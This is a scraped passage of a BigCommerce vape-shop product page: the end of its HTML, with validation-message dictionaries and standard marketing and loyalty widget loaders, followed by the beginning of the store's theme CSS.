":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"stToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3NjkwODUyMDgsImlhdCI6MTc2ODkxMjQwOCwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.cNRZViiPiK3_CgXoy_WQx8Gkp2fyfjDpWD2xxcjlkVM5FxtfUHxgDlxN6DL9bdzLrocllFJarM-tE1r4WiUGyw\",\"compareRequireMessage\":\"At least 2 products are needed to make a valid comparison.\",\"NoItemToCompare\":\"There is no item to compare. Please select at least 2 products.\",\"CompareSuccessMessage\":\"Item Successfully added to comparison list.\",\"CompareAlreadyAdded\":\"Item already added for comparison.\",\"CompareLimitMessage\":\"You can't compare more than 4 items at a time. Please remove some items from your list.\",\"CompareNotFunction\":\"Product comparision is not functioning.\",\"CompareRemoveMessage\":\"Item Successfully removed from comparison list.\",\"CustomProductSwatch\":true,\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
            }
        </script>
        
        <script async defer src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script> 
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-499c9418cd8fe4f76770fafbd359251a5a3c7b05/javascript/visitor_stencil.js"></script>
<script src='https://cdn.recapture.io/sdk/v1/bigcommerce-recapture.min.js?api_key=aoecomrt' async ></script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "iJoy Captain 10000 Disposable Vape";
  SOUNDEST.productID = "584";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "iJoy Captain 10000 Disposable Vape";
  SOUNDEST.productID = "584";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3NjkwODUyMDgsImlhdCI6MTc2ODkxMjQwOCwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.cNRZViiPiK3_CgXoy_WQx8Gkp2fyfjDpWD2xxcjlkVM5FxtfUHxgDlxN6DL9bdzLrocllFJarM-tE1r4WiUGyw";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 750171301,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><script id="instocknotify-app-script" src="https://instocknotify-dzaqfaaeb4bpezf5.z01.azurefd.net/stencil/da469cfc655341ae9f28b865bcd7f550.min.js" integrity="sha384-zgDS62JkfIRYMvUYQa7uH47If/2JEKewbrzswwwwdJdx7+8oOYzO5pRkC2yAZ8++" crossorigin="anonymous" pid="584" cust="" sid="m0kor0s1f1" pt="product" ch="1" st="1000" li="false" po="false" oc="1" dg="false" ca="VAPE DISPOSABLE,SALE" ></script>
        <script>
        if (!window.sloyalty) {
            window.sloyalty = window.sloyalty || {};
            window.sloyalty.shop = 'https://generalvape.com';
            window.sloyalty.key = '0e2612cb-884d-40c6-a977-7e04b0f30a71';
            window.sloyalty.customer_id = '';
            window.sloyalty.customer_email = '';

            var div = document.createElement('div');
            div.className = 'sloyalty-loyalty-widget';
            div.setAttribute('data-key', window.sloyalty.key);
            div.setAttribute('data-shop', window.sloyalty.shop);
            div.setAttribute('data-customer', window.sloyalty.customer_id);
            div.setAttribute('data-email', window.sloyalty.customer_email);
            document.body.appendChild(div);

            

            function loadScript(src, callback) {
              var s, r, t;
              r = false;
              s = document.createElement('script');
              s.type = 'text/javascript';
              s.src = src;
              s.async = true;
              s.onload = s.onreadystatechange = function() {
                if ( !r &&
                  (!this.readyState || this.readyState == 'complete') ) {
                  r = true;
                  if(callback)callback();
                }
              };
              t = document.getElementsByTagName('script')[0];
              t.parentNode.insertBefore(s, t);
            }
            loadScript('//s.sloyalty.com/site_media/static/dist/js/v2/sloyalty.bigcommerce.js');
        }
        </script>
        
        
        
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/css/theme-f948beb0-3d83-013e-b5cc-62eb4f2c7d4f.css
body_size: 65158
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#666;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:16px}@media (min-width:551px){html{font-size:16px}}@media (min-width:801px){html{font-size:16px}}@media (min-width:1261px){html{font-size:16px}}body{font-family:Jost,Arial,Helvetica,sans-serif;font-weight:300;line-height:1.5}a{color:#c49e62;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#333}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#c49e62;font-family:Jost,Arial,Helvetica,sans-serif;font-weight:300;letter-spacing:.25px;margin-bottom:.75rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#757575;font-size:60%;line-height:0}h1{font-size:36px}h2{font-size:32px}h3{font-size:28px}h4{font-size:18px}h5{font-size:20px}h6{font-size:16px}.subheader{font-weight:400;line-height:24px;margin-bottom:.75rem}hr{border:solid #666;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.9375rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.375rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#666;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:28px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1rem;width:1rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:white;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.0625rem;margin-left:-1.375rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inlineList>li>*{display:block}.table{border:solid 1px #666;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#333}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.75rem 1.5rem}.table tr td,.table tr th{padding:.75rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #666}.table-tfoot{border:1px solid #666}.table-tbody tr{border-bottom:1px solid #666}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Jost,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:#fff;border-color:#333;color:#333;font-size:1rem;padding:.875rem 2.25rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:#333;border-color:#333;color:#fff}.button:active{background-color:#333;border:1px solid #333;color:#fff}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.75rem}}.button--primary{background-color:#c49e62;border-color:#c49e62;color:#333}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#fff;border-color:#c49e62;color:#c49e62}.button--primary:active{background-color:#fff;border:1px solid #c49e62;color:#c49e62}.button[disabled]{background-color:#757575;border-color:#757575;color:#444;cursor:default}.button--large{font-size:20px}.button--small{font-size:16px;padding:.5625rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.75rem .75rem}.button--icon svg{fill:#c49e62}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#444;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#444;font-size:1rem;height:auto;padding:.75rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.375rem .75rem}.dropdown-menu-item a{display:block;padding:.375rem}.dropdown-menu-item a{margin:-.375rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.75rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#757575;font-size:.625rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#ddd;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#757575;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#999;cursor:text}.form-input:focus{border-color:#ddd;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#757575}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#757575}.form-input:-ms-input-placeholder{color:#757575}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ddd;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#ddd}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#ddd}.form-body{background-color:#555;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #999;border-width:1px;height:1rem;left:0;top:0;width:1rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(255, 255, 255, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(255,255,255,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(255,255,255,.999);border:3px solid #fff;border-radius:.875rem}.form-input.has-action{float:left;padding-right:2.875rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.875rem;margin:.0625rem 0 0 -2.9375rem;width:2.875rem}.form-input.has-icon{float:left;padding-right:2.25rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.25rem;width:1.25rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#333;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5.625rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#c49e62;-webkit-box-shadow:0 0 4px rgba(196,158,98,.4);box-shadow:0 0 4px rgba(196,158,98,.4)}.switch-toggle{background-color:#999;border:1px solid #999;border-radius:1.75rem;cursor:pointer;display:inline-block;height:1.75rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.75rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#8adf8f;border-color:#8adf8f}.switch--disabled .switch-toggle{background-color:#444;border-color:#757575;cursor:default}.switch-toggle::before{background:#333;border-radius:1.25003rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.25003rem;left:.18749rem;position:absolute;top:.18749rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.25003rem}.switch--checked .switch-toggle::before{left:2.18749rem}.switch-label{color:#333;height:26px;line-height:1.6875;position:absolute;right:.375rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.375rem;right:auto}.switch--disabled 